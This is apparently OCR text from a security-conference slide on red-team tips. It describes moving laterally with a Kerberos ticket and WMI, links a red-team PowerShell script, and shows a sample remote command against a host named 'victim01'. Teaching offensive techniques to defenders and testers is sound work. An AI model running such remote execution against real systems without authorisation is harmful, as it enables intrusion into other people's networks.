 $ cat Tools & Tips
nsec
WDIGEST didn’t return anything, but your
current user has local admin privileges on
another system
Use the Kerberos ticket to remotely connect
using WMI
https://github.com/Mr-
Un1k0d3r/RedTeamPowershellScripts/blob/master/scripts/Remote-
WmiExecute.ps1
Remote-WmiExecute -ComputerName victim01 -Payload "cmd.exe /c
whoami"
nsec